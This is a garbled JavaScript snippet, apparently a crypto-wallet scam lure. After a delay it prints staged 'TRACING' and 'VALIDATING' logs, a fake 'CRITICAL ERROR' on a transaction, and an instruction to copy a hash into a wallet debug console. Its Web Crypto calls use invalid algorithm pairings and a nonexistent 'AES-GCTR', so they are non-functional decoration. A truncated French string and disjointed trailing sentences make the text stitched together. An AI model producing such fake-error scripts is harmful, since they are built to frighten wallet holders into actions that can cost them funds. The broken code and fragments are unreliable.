
console.info("Target: Cette transaction est couver
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(29)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9e05dc7f inside Cette transaction est couverte");

  console.error("CRITICAL ERROR: Manual patch required for Cette transaction est couverte");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The decentralized ecosystem is built on layers of code 
it depends on accurate external data. To resolve the , 
Start with small amounts, test strategies in a sandbox,